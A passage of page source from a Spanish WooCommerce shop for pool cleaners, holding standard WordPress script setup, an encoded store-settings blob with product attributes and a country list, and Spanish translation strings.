wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "311cde838b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://limpiafondosonline.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22palabras%22%7D%2C%22attributes%22%3A%5B%7B%22attribute_id%22%3A%2217%22%2C%22attribute_name%22%3A%22acceso-filtros%22%2C%22attribute_label%22%3A%22Acceso%20filtros%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2216%22%2C%22attribute_name%22%3A%22cable-longitud%22%2C%22attribute_label%22%3A%22Cable%20-%20Longitud%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%226%22%2C%22attribute_name%22%3A%22carro-transporte%22%2C%22attribute_label%22%3A%22Carro%20Transporte%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%221%22%2C%22attribute_name%22%3A%22color%22%2C%22attribute_label%22%3A%22color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2212%22%2C%22attribute_name%22%3A%22dimensiones%22%2C%22attribute_label%22%3A%22Dimensiones%22%2C%22attribute_type%22%3A%22text%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2218%22%2C%22attribute_name%22%3A%22entrega-rapida%22%2C%22attribute_label%22%3A%22Con%20Entrega%20R%5Cu00e1pida%20-%2024%5C%2F72%20horas%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%223%22%2C%22attribute_name%22%3A%22limite-piscina-recomendada%22%2C%22attribute_label%22%3A%22Limite%20Piscina%20Recomendada%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2214%22%2C%22attribute_name%22%3A%22limpia%22%2C%22attribute_label%22%3A%22Limpia%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%224%22%2C%22attribute_name%22%3A%22mando-a-distancia%22%2C%22attribute_label%22%3A%22Mando%20a%20Distancia%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2213%22%2C%22attribute_name%22%3A%22marca%22%2C%22attribute_label%22%3A%22Marca%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2211%22%2C%22attribute_name%22%3A%22medidas%22%2C%22attribute_label%22%3A%22Medidas%22%2C%22attribute_type%22%3A%22text%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%227%22%2C%22attribute_name%22%3A%22numero-ciclos%22%2C%22attribute_label%22%3A%22Numero%20Ciclos%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22id%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2215%22%2C%22attribute_name%22%3A%22numero-de-motores%22%2C%22attribute_label%22%3A%22Numero%20de%20Motores%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2210%22%2C%22attribute_name%22%3A%22peso%22%2C%22attribute_label%22%3A%22Peso%22%2C%22attribute_type%22%3A%22text%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%228%22%2C%22attribute_name%22%3A%22tiempo-s-ciclo-s%22%2C%22attribute_label%22%3A%22Tiempo%5C%2Fs%20ciclo%5C%2Fs%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%222%22%2C%22attribute_name%22%3A%22tipo-de-limpiafondo%22%2C%22attribute_label%22%3A%22Tipo%20de%20Limpiafondo%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%225%22%2C%22attribute_name%22%3A%22tipos-de-filtros%22%2C%22attribute_label%22%3A%22Tipos%20de%20Filtros%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%5D%2C%22queryState%22%3A%5B%5D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganist%5Cu00e1n%22%2C%22AL%22%3A%22Albania%22%2C%22DE%22%3A%22Alemania%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguila%22%2C%22AQ%22%3A%22Ant%5Cu00e1rtida%22%2C%22AG%22%3A%22Antigua%20y%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22DZ%22%3A%22Argelia%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22B%5Cu00e9lgica%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorrusia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20San%20Eustaquio%20y%20Saba%22%2C%22BA%22%3A%22Bosnia%20y%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasil%22%2C%22BN%22%3A%22Brun%5Cu00e9i%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Camboya%22%2C%22CM%22%3A%22Camer%5Cu00fan%22%2C%22CA%22%3A%22Canad%5Cu00e1%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CY%22%3A%22Chipre%22%2C%22VA%22%3A%22Ciudad%20del%20Vaticano%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoras%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Norte%22%2C%22KR%22%3A%22Corea%20del%20Sur%22%2C%22CI%22%3A%22Costa%20de%20Marfil%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croacia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Dinamarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emiratos%20%5Cu00c1rabes%20Unidos%22%2C%22ER%22%3A%22Eritrea%22%2C%22SK%22%3A%22Eslovaquia%22%2C%22SI%22%3A%22Eslovenia%22%2C%22ES%22%3A%22Espa%5Cu00f1a%22%2C%22US%22%3A%22Estados%20Unidos%20%28EEUU%29%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Esuatini%22%2C%22ET%22%3A%22Etiop%5Cu00eda%22%2C%22PH%22%3A%22Filipinas%22%2C%22FI%22%3A%22Finlandia%22%2C%22FJ%22%3A%22Fiyi%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gab%5Cu00f3n%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Granada%22%2C%22GR%22%3A%22Grecia%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GF%22%3A%22Guayana%20Francesa%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Ecuatorial%22%2C%22GW%22%3A%22Guinea-Bis%5Cu00e1u%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Hait%5Cu00ed%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungr%5Cu00eda%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Ir%5Cu00e1n%22%2C%22IE%22%3A%22Irlanda%22%2C%22BV%22%3A%22Isla%20Bouvet%22%2C%22IM%22%3A%22Isla%20de%20Man%22%2C%22CX%22%3A%22Isla%20de%20Navidad%22%2C%22NF%22%3A%22Isla%20Norfolk%22%2C%22SH%22%3A%22Isla%20Santa%20Elena%22%2C%22IS%22%3A%22Islandia%22%2C%22AX%22%3A%22Islas%20%5Cu00c5land%22%2C%22KY%22%3A%22Islas%20Caim%5Cu00e1n%22%2C%22CC%22%3A%22Islas%20Cocos%22%2C%22CK%22%3A%22Islas%20Cook%22%2C%22UM%22%3A%22Islas%20de%20ultramar%20menores%20de%20Estados%20Unidos%20%28EEUU%29%22%2C%22FO%22%3A%22Islas%20Feroe%22%2C%22GS%22%3A%22Islas%20Georgias%20y%20Sandwich%20del%20Sur%22%2C%22HM%22%3A%22Islas%20Heard%20y%20McDonald%22%2C%22FK%22%3A%22Islas%20Malvinas%22%2C%22MP%22%3A%22Islas%20Marianas%20del%20Norte%22%2C%22MH%22%3A%22Islas%20Marshall%22%2C%22SB%22%3A%22Islas%20Salom%5Cu00f3n%22%2C%22TC%22%3A%22Islas%20Turcas%20y%20Caicos%22%2C%22VG%22%3A%22Islas%20V%5Cu00edrgenes%20%28Brit%5Cu00e1nicas%29%22%2C%22VI%22%3A%22Islas%20V%5Cu00edrgenes%20%28EEUU%29%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Jap%5Cu00f3n%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KZ%22%3A%22Kazajist%5Cu00e1n%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirguist%5Cu00e1n%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22L%5Cu00edbano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Norte%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malasia%22%2C%22MW%22%3A%22Malaui%22%2C%22MV%22%3A%22Maldivas%22%2C%22ML%22%3A%22Mal%5Cu00ed%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marruecos%22%2C%22MQ%22%3A%22Martinica%22%2C%22MU%22%3A%22Mauricio%22%2C%22MR%22%3A%22Mauritania%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22M%5Cu00e9xico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22M%5Cu00f3naco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22N%5Cu00edger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Noruega%22%2C%22NC%22%3A%22Nueva%20Caledonia%22%2C%22NZ%22%3A%22Nueva%20Zelanda%22%2C%22OM%22%3A%22Om%5Cu00e1n%22%2C%22NL%22%3A%22Pa%5Cu00edses%20Bajos%22%2C%22PK%22%3A%22Pakist%5Cu00e1n%22%2C%22PA%22%3A%22Panam%5Cu00e1%22%2C%22PG%22%3A%22Pap%5Cu00faa%20Nueva%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00fa%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francesa%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Reino%20Unido%20%28UK%29%22%2C%22CF%22%3A%22Rep%5Cu00fablica%20Centroafricana%22%2C%22CZ%22%3A%22Rep%5Cu00fablica%20Checa%22%2C%22DO%22%3A%22Rep%5Cu00fablica%20Dominicana%22%2C%22RE%22%3A%22Reuni%5Cu00f3n%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rumania%22%2C%22RU%22%3A%22Rusia%22%2C%22EH%22%3A%22Sahara%20Occidental%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Americana%22%2C%22BL%22%3A%22San%20Bartolom%5Cu00e9%22%2C%22KN%22%3A%22San%20Crist%5Cu00f3bal%20y%20Nieves%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SX%22%3A%22San%20Mart%5Cu00edn%20%28Pa%5Cu00edses%20Bajos%29%22%2C%22MF%22%3A%22San%20Mart%5Cu00edn%20%28parte%20de%20Francia%29%22%2C%22PM%22%3A%22San%20Pedro%20y%20Miquel%5Cu00f3n%22%2C%22VC%22%3A%22San%20Vicente%20y%20las%20Granadinas%22%2C%22LC%22%3A%22Santa%20Luc%5Cu00eda%22%2C%22ST%22%3A%22Santo%20Tom%5Cu00e9%20y%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leona%22%2C%22SG%22%3A%22Singapur%22%2C%22SY%22%3A%22Siria%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22ZA%22%3A%22Sud%5Cu00e1frica%22%2C%22SD%22%3A%22Sud%5Cu00e1n%22%2C%22SS%22%3A%22Sud%5Cu00e1n%20del%20Sur%22%2C%22SE%22%3A%22Suecia%22%2C%22CH%22%3A%22Suiza%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20y%20Jan%20Mayen%22%2C%22TH%22%3A%22Tailandia%22%2C%22TW%22%3A%22Taiw%5Cu00e1n%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TJ%22%3A%22Tayikist%5Cu00e1n%22%2C%22IO%22%3A%22Territorio%20Brit%5Cu00e1nico%20del%20Oc%5Cu00e9ano%20%5Cu00cdndico%22%2C%22TF%22%3A%22Territorios%20australes%20franceses%22%2C%22PS%22%3A%22Territorios%20Palestinos%22%2C%22TL%22%3A%22Timor%20Oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20y%20Tobago%22%2C%22TN%22%3A%22T%5Cu00fanez%22%2C%22TM%22%3A%22Turkmenist%5Cu00e1n%22%2C%22TR%22%3A%22Turqu%5Cu00eda%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ucrania%22%2C%22UG%22%3A%22Uganda%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekist%5Cu00e1n%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20y%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabue%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%252%24s%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22d%5C%2Fm%5C%2FY%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pendiente%20de%20pago%22%2C%22processing%22%3A%22Procesando%22%2C%22on-hold%22%3A%22En%20espera%22%2C%22completed%22%3A%22Completado%22%2C%22cancelled%22%3A%22Cancelado%22%2C%22refunded%22%3A%22Reembolsado%22%2C%22failed%22%3A%22Fallido%22%2C%22preautorizada%22%3A%22Preautorizada%22%2C%22devuelta%22%3A%22Devuelta%22%2C%22devuelta-parcial%22%3A%22Devuelta%20parcial%22%2C%22anulada%22%3A%22Anulada%22%2C%22anulada-parcial%22%3A%22Anulada%20parcial%22%2C%22conf-parcial%22%3A%22Confirmada%20parcial%22%2C%22expired%22%3A%22Expirado%22%2C%22checkout-draft%22%3A%22Borrador%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Limpiafondos%20Online%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A79%2C%22title%22%3A%22Mi%20cuenta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A76%2C%22title%22%3A%22Tienda%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Ftienda%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A77%2C%22title%22%3A%22Carrito%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fcarrito%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A78%2C%22title%22%3A%22Finalizar%20compra%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Ftienda%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A8638%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20privacidad%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fpolitica-de-privacidad%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A283%2C%22title%22%3A%22Condiciones%20Compra%20Online%20y%20Envios%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fcondiciones-compra-online-envios%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Flimpiafondosonline.com%5C%2Fbackoffice%5C%2F%22%2C%22wpVersion%22%3A%226.7.2%22%2C%22__experimentalUseReact18%22%3Afalse%7D' ) );
</script>






<script  src="https://limpiafondosonline.com/wp-content/cache/minify/de324.js"></script>

<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-22 16:26:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>





<script  src="https://limpiafondosonline.com/wp-content/cache/minify/394cd.js"></script>

<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>




<script  src="https://limpiafondosonline.com/wp-content/cache/minify/828d4.js"></script>

<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '65042870b0',
				wcStoreApiNonceTimestamp: '1743678146'
			};
			
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/6eb22.js"></script>

<script id="wc-blocks-data-store-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-03-24 09:39:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Local pickup #2":["Recogida local #2"],"Local pickup #1":["Recogida local #1"],"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
</script>

<script  src="https://limpiafondosonline.com/wp-content/cache/minify/f947c.js"></script>

<script id="wp-a11y-js-translations">
( function( domain, translations ) {
